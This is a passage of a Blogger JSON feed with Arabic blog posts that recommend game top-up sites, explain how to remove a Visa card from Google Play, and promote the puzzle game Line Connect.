وامان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالمحافظ الالكترونية: أورنج كاش، اتصالات كاش، فودافون كاش.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eويتم استقبال كود خاص بشحن اللعبة في البريد الالكتروني الخاص بك عند انتهاء عملية الدفع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.mtcgame.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع mtc game\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E3- موقع Shop2Game\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع ملك للشركة المالكة للعبة فري فاير، لذلك يعتبر موقعا آمنا لشحن جواهر اللعبة، إذ يمكن للمستخدم إدخال رمز التعريف id الخاص به ويختار عدد الجواهر المجانية المراد شحنها للحساب ويكمل بعد خطوات الدفع والارسال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/shop2game.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع shop2game\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E4- موقع CodaShop\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلن تحتاج لإنشاء حساب في الموقع او تسجيل دخول لتقوم بشحن الألعاب العديدة التي يهتم الموقع بتقديم عروض مميزة لشحن الجواهر الخاصة بها، كل ما عليك هو اختيار المنتج المراد شحنه وطريقة الدفع ثم ادخال بريدك الالكتروني، الموقع آمن، بسيط وسهل الاستعمال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.telkomsel.com\/en\/promo\/csrewards\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع codashop\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5- موقع MooGold\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع عبارة عن منصة عالمية للسلع والخدمات الرقمية للاعبين، يوفر شحن العديد من الألعاب بأسعار معقولة تنافسية، كما يضم أيضا بيع بطاقات هدايا مثل بطاقة غوغل بلاي، وإضافة لشحن الألعاب يوفر شحن للهاتف المحمول، الموقع موثوق وذو سمعة جيدة في مجال شحن الألعاب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #04ff00; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/break-card.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eتعرف على افضل واسرع موقع لشحن العاب ببجي فري فاير عن طريق البايير وايتونز وماستر كارد\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيوفر الموقع العديد من طرق الدفع مما يتيح لك خيارات كثيرة مثل:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق البطاقات فيزا أز ماستركارد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق العملة الالكترونية البيتكوين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق فوري أو واب موني.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/moogold.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع moogold\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html\" target=\"_blank\"\u003Eأفضل الطرق لإزالة بطاقة الفيزا الخاصة بك من التطبيقات و الألعاب ومتجر غوغل بلاي\u003C\/a\u003E بخطوات بسيطة وسهلة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5484026319051539886\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5484026319051539886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5484026319051539886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html","title":" أفضل وأرخص 5 مواقع شحن الألعاب أونلاين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s72-c\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-73575255235668907"},"published":{"$t":"2021-08-25T05:00:00.003-07:00"},"updated":{"$t":"2023-01-08T08:15:39.571-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جوجل بلاي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيزا كارد"}],"title":{"type":"text","$t":"إزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"كيفية الغاء الفيزا من متجر جوجل بلاي,حذف طريقة الدفع من متجر جوجل بلاي,جوجل بلاي,طريقة الشراء من جوجل بلاي بالفيزا,بطاقة جوجل بلاي,حل مشكلة الدفع في جوجل بلاي,طريقة شراء التطبيقات من جوجل بلاي مجانا,طريقة حذف الفيزا من جوجل بلاي,حذف بطاقة الفيزا من جوحل بلاي,حذف الفيزا من جوجل بلاي,طريقة حذف الفيزا من متجر جوجل بلاي,اضافة وازالة طريقة الدفع في متجر جوجل,حذف او اضافة طريقة الدفع او الفيزا من جوجل بلاي,كيفية إزالة بطاقة الائتمان من متجر جوجل بلاي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eإزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنتشرت العديد من التطبيقات و الألعاب المدفوعة على منصة جوجل بلاي، و التي أصبح الكثير من الأشخاص يشترون نسخة بريميوم من التطبيقات من أجل الحصول على مميزات إضافية في تلك التطبيقات و منها بعض الألعاب المدفوعة أيضا، و هناك بعض الألعاب المجانية مثل فري فاي و \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/02\/PUBG-New-State.html\" target=\"_blank\"\u003Eبابجي\u003C\/a\u003E و لكن في حالة الحصول على شدات أو جواهر فيتوجب عليك شرائها ببطاقة فيزا، و المشكل في ذلك أن تلك التطبيقات أو الألعاب تقوم بأخذ منك مبلغ معين شهريا أو سنويا على حسب الإشتراك التي تسجلت به، و هنا يكون المشكل في كيفية إزالة الفيزا من التطبيقات أو الألعاب لتفادي خسارة من الأأموال الموجودة في بطاقة فيزا المسجلة.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s640\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"إزالة بطاقة فيزا من التطبيقات و الألعاب و من متجر جوجل بلاي\" border=\"0\" data-original-height=\"425\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s16000\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg\" title=\"إزالة بطاقة فيزا من التطبيقات و الألعاب و من متجر جوجل بلاي\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإزالة بطاقة فيزا من التطبيقات و الألعاب\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما هو معروف أن التطبيقات المدفوعة في حالة إشتراك عرض شهري أو سنوي في أي تطبيق من التطبيقات أو الألعاب فيتم تسجيل بطاقة فيزا الخاصة بك و يجب أن تكون معبئة برصيد لا يقل عن سعر الإشتراك الشهري أو السنوي، و بعد الإشترام و دفع المبلغ المستحق من بطاقة فيزا فستحصل على المميزات الإضافية في تلك التطبيقات لأنك إخترت نسخة بريميوم ، و لكن في حال كنت تريد إستعمال التطبيق المدفوع مدة معينة مثلا أسبوع أو أسبوعين فقط، فلا ب من إزالة الفيزا من التطبيقات لتفادي خسارة من بطاقة الفيزا و التي يتم أخذ منك مبلغ الإشتراك كل شهر أو كل سنة بشكل تلقائي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eهنا يتوجب عليك إزالة الفيزا من التطبيقات أو الألعاب من متجر التطبيقات جوجل بلاي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية إزالة الفيزا من متجر جوجل بلاي\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eلإزالة الفيزا من متجر التطبيقات جوجل بلاي فيجب ان تتبع هذه الخطوات:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eالدخول إلى متجر جوجل بلاي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eالنقر على شعار أو أيقونة حسابك الموجودة في أعلى يمين أو يسار الصفحة ( على حسب اللغة )\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالنقر على معلومات الدفع\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدخول على معلومات الدفع الأخرى و تختار اي متصفح مثل جوجل كروم و ستظهر معك جميع وسائل الدفع التي تسجلت بها و من بينها بطاقة الفيزا و ستجد خيار ( حذف ) قم بالنقر عليها و سيتم حذف البطاقة بنجاح.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبهذه الطريقة يتم إزالة الفيزا بصفة عامة من جميع التطبيقات و الألعاب التي تسجلت بها أو إشتريت بها نسخة بريميوم.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك بعض الأسئلة التي يطرحها الكثير حول الفيزا و الإشتراك في التطبيقات و الألعاب مثل :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإشتريت \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/chahn-freefire.html\" target=\"_blank\"\u003Eجواهر فري\u003C\/a\u003E فاير أو إشتريت شداة بابجي ببطاقة فيزا\u0026nbsp; لكن البطاقة بقيت مسجلة و كل ما أريد شراء جواهر أو شدات فأجد البطاقة متسجلة و استطيع شراء الجواهر و الشدات مباشرة و بدون أن اقوم بإدخال بيانات الفيزا و لا أعرف كيف أزيل البطاقة؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالجواب هو كما شرحنا كيفية إزالة الفيزا من متجر التطبيقات، بهذه طريقة يتم حذف الفيزا من جميع التطبيقات و الألعاب المتسجلة و لا يتم إقتطاع أموال منها مرة أخرى.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/chime-mobile-banking.html\" target=\"_blank\"\u003Eأحصل على بطاقة فيزا كارت مجانا مع حساب بنكي اوروبي.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/73575255235668907\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/73575255235668907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/73575255235668907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html","title":"إزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s72-c\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2488981716495139917"},"published":{"$t":"2021-07-25T04:31:00.009-07:00"},"updated":{"$t":"2021-07-25T04:40:01.974-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتم رفع الآلاف من التطبيقات يوميا على متجر جوجل بلاي و من بينها تطبيقات الألعاب و تطبيقات للأطفال و تطبيقات خاصة بالذكاء و غيرها، و الآن سنقدم لكم أفضل لعبة أندرويد خاصة بتوصيل الانابيب و التي تتطلب منك التفكير و إستخدام ذكائك من أجل الفوز بهذه اللعبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s721\/215012204_370252564543327_8069986085175943158_n.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\" border=\"0\" data-original-height=\"721\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s16000\/215012204_370252564543327_8069986085175943158_n.jpg\" title=\"أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Line Connect‏\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر تطبيق\u0026nbsp;Line Connect‏ من أفضل التطبيقات الموجودة حاليا من ناحية الذكاء او التفكير في الحل، و هذا التطبيق من صنف تطبيقات الألغاز الذي من خلاله تستطيع إختبار ذكائك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقوم هذا التطبيق بإعطائك بعض الدائرات بألوان مختلفة، و المطلوب منك هو أن تقوم بتوصيل كل دائرة مع نفس اللون الخاص بها شرط ان لا يحدث إقتطاع بين توصيلات الأنابيب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبصراحة تطبيق خرافي جدا و من الأفضل أن تقوم بتحميله و إستخدامه من أجل إستخدام ذكائك في حل هذه الألغاز.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.game.deekwnfkwe.saeaa\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eتحميل تطبيق\u0026nbsp;Line Connect‏\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv id=\"gtx-trans\" style=\"left: 391px; position: absolute; top: 1413.69px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2488981716495139917\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/07\/Line-Connect.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2488981716495139917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2488981716495139917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/07\/Line-Connect.html","title":" أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s72-c\/215012204_370252564543327_8069986085175943158_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});